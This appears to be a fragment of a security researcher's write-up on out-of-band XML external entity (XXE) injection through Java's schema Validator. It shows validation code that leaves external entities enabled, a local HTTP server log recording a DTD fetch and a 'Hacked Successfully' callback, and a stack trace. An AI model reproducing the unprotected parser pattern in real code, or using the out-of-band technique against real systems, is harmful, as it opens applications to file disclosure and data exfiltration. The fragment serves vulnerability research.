 File file = new File( pathname: "oob.xml");
SchemaFactory factory = SchemaFactory.newInstance("http://www.w3.org/2001/XMLSchema");
Schema schema = factory.newSchema();
Validator validator = schema.newValidator();
validator.validate(new StreamSource(file));
$ python2 -m SimpleHTTPServer 8080
Serving HTTP on 0.0.0.0 port 8080 ...
127.0.0.1 - - [18/Feb/2020 11:58:09] "GET /oob.dtd HTTP/1.1" 200 -
127.0.0.1 - - [18/Feb/2020 11:58:09] "GET /?Hacked%20Successfully!! HTTP/1.1" 200 -
127.0.0.1 - - [18/Feb/2020 12:00:12] "GET /oob.dtd HTTP/1.1" 200 -
127.0.0.1 - - [18/Feb/2020 12:00:12] "GET /?Hacked%20Successfully!! HTTP/1.1" 200 -
OOB成功!!!
"E:\Program Files\Java8\jdk1.8.0_191\bin\java.exe" ...
Exception in thread "main" org.xml.sax.SAXException: Scanner State 24 not Recognized
at com.sun.org.apache.xerces.internal.jaxp.validation.Util.toSAXException(Util.java:65)
at com.sun.org.apache.xerces.internal.jaxp.validation.StreamValidatorHelper.validate(StreamValidatorHelper.java:158)
at com.sun.org.apache.xerces.internal.jaxp.validation.ValidatorImpl.validate(ValidatorImpl.java:116)
at javax.xml.validation.Validator.validate(Validator.java:124)
at xxe.ValidatorSample.main(ValidatorSample.java:16)